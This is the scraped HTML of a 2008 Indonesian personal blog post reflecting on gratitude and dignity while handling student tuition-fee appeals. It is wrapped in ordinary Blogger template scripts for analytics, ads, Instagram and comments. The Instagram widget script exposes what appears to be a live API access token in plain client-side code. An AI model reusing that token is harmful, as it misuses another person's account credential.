        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-141045321-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5174329750431637126&amp;zx=03228b72-9018-4d11-94e6-e60a7a1709e5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5174329750431637126&amp;zx=03228b72-9018-4d11-94e6-e60a7a1709e5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4717687039849150 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.farahzu.com/'>farah hasan's blog</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://farahzu.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/My%20Thought' itemprop='url'>My Though</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/parenting' itemprop='url'>Parenting</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/Book%20Review' itemprop='url'>Book Review</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/Product%20Review' itemprop='url'>Product Review</a></li>
<li itemprop='name'><a href='https://farahzu.com/search/label/Recipe' itemprop='url'>Recipe</a></li>
<li itemprop='name'><a href='https://farahzu.com/p/blog-page_29.html' itemprop='url'>About Me</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @farahzu</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: farahzu,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4717687039849150&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- farahzu_main_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-4717687039849150"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5766554735"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, July 11, 2008</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan&#8230; 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/15872186284336767963' rel='author' title='farahzu'>
<span itemprop='name'>farahzu</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2008-07-11T14:05:00+07:00'>2:05 PM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1950601156350602070' itemprop='articleBody'>
<meta content='   Beberapa hari ngurus advokasi biaya kuliah mahasiswa baru, membuatku banyak belajar tentang arti kesyukuran. Kehormatan. Kesahajaan. Konk...' name='twitter:description'/>
<span style="color: white; font-family: Times New Roman;"><span style="font-family: &quot;chiller&quot;; font-size: 14pt;"><o:p> </o:p></span></span><br />
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="color: white; font-family: Times New Roman;"><span style="font-family: &quot;chiller&quot;; font-size: 14pt;"><span style="font-size: large;">Beberapa hari ngurus advokasi biaya kuliah mahasiswa baru, membuatku banyak belajar tentang arti kesyukuran. Kehormatan. Kesahajaan. Konkret bo!<o:p></o:p></span></span></span></div>
<span style="color: white; font-family: Times New Roman;"><span style="font-family: &quot;chiller&quot;; font-size: 14pt;"> <div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;"><o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">Bersyukur karna Allah memudahkan rizki-ku dan orang tuaku.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">Juga bersyukur atas pemberian Allah yang terbaik; orang tua yang jujur dan menjaga kehormatannya<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">Atas dijauhkannya ketamakan, merasa cukup dan bersyukur atas apa yang dimiliki. <o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">Atas didikan kesahajaan, <o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">Atas pemahaman akan arti penting pendidikan<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">meski kadang pusing dengan kondisi keuangan, namun selalu yakin bahwa Allah Maha Kaya<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">Juga yang paling penting, syukur atas nikmat orang tua yang beriman. Yakin bahwa Allah tidak akan menyia-nyiakan hamba-Nya. Bahwa Allah akan memudahkan dan mengatur semuanya. So, tenang saja. Masih banyak kok yang lebih membutuhkan daripada kitaaa..<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;"><o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">*Coba, masa dengan penghasilan jauh di atas rata-rata (kami pun terbengong-bengong melihat slip gajinya) bayar 5 juta/semester aja pake nangis-nangis segala??? Jangan dikira kita ga pake akal dan hati dalam memutuskan. <st1:place w:st="on"><st1:placetype w:st="on">Cape</st1:placetype> <st1:placename w:st="on">otak</st1:placename></st1:place>&amp;hati sekaligus tau, dengan pertimbangan tanggungan, konsumtivitas, aset, tralalatrilili&#8230; Secara mahasiswa psikologi UI semester 4 aja pasti udah belajar metode observasi dan wawancara&#8230; sepatunya aja mahal&#8230;tas-nya apa lagi&#8230; belum lagi lipstick dan bajunya juga pasti merek mahal, buat kost maunya yang mahal, masa buat sekolah anak maunya yang murah???<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;">Masuk UI harus didorong-dorong (ih, kalo anaknya aja males kuliah, bukan masalah kita doong?!), kalo biaya makan dikurangin, takut anaknya ga makan dengan benar (gimana orang <st1:country-region w:st="on"><st1:place w:st="on">Indonesia</st1:place></st1:country-region> umumnyaaa??? Gimana gue, temen-temen guee???)*<o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;"><span style="font-size: 16pt;">Makanya teman, dari jauh Rasul sudah mengingatkan, kalau tentang dunia, jangan bandingkan diri kita dengan orang yang diatas kita&#8230;melainkan lihatlah ke bawah. Agar kita bersyukur dan lebih lapang serta bahagia menjalani hidup. Sebaliknya, dalam hal ilmu dan amal, baru harus membandingkan dengan yang di atas kita, biar kita selalu berusaha untuk lebih baik&#8230;<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;"><span style="font-size: 16pt;">Jangan malah terbalik&#8230;<o:p></o:p></span></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;"><o:p></o:p></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: large;"><st1:city w:st="on"><st1:place w:st="on"></st1:place></st1:city></span></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<br /></div>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt;">
<span style="font-size: small;">A</span><span style="font-size: small;">da </span></div>
</span></span><span style="color: rgb(255 , 255 , 255);"><span style="font-size: small;">lagi. Seorang ayah menerima keputusan kami dengan sangat lapang dada dan sepenuh keyakinan pada Allah. Walaupun ia tidak memiliki uang itu, ia hanya minta, &#8220;Doain aja sama mba ya..&#8221; biar dicukupkan rizqinya. Amat yakin dengan doa. Yakin terhadap Allah yang Maha Kaya. Dengan menjaga kehormatan diri dan keluarganya dari meminta yang bukan hak-nya. Meski sebenarnya semua diakomodir.</span> <o:p></o:p></span> <br />
<div class="MsoNormal" style="color: rgb(255 , 255 , 255); margin: 0cm 0cm 0pt;">
<o:p></o:p></div>
<div align="center" class="MsoNormal" style="color: rgb(255 , 255 , 255); margin: 0cm 0cm 0pt;">
<br /></div>
<div align="center" class="MsoNormal" style="color: rgb(255 , 255 , 255); margin: 0cm 0cm 0pt;">
<span style="font-size: 16pt;">Ah, sungguh, bukalah mata, telinga, dan hatimu teman, karena hikmah dan ilmu terhampar di sekitar kita. Di mana-mana. Ambillah mereka. Dan kau pun akan kaya<o:p></o:p></span></div>
<div align="right" class="MsoNormal" style="color: rgb(255 , 255 , 255); margin: 0cm 0cm 0pt; text-align: right;">
<span style="font-size: small;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juli 6th, 2008<o:p></o:p></span></div>
<span style="color: #cc33cc;">&nbsp; </span>  <br />
<div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html&title=Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan… ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html&title=Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan… ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html&title=Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan… ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html&media=&description=   Beberapa hari ngurus advokasi biaya kuliah mahasiswa baru, membuatku banyak belajar tentang arti kesyukuran. Kehormatan. Kesahajaan. Konk...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html&title=Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan… ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html'/>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.farahzu.com/2008/07/rollies.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.farahzu.com/2008/07/jas-merah-detektif-cilik.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
My Thought
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2008-07-11T14:05:00+07:00'>2:05 PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-187290022'>
<a href='https://www.blogger.com/post-edit.g?blogID=5174329750431637126&postID=1950601156350602070&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=1950601156350602070&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=1950601156350602070&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=1950601156350602070&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=1950601156350602070&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5174329750431637126&postID=1950601156350602070&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.farahzu.com/search/label/My%20Thought' rel='tag'>My Thought</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>5 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
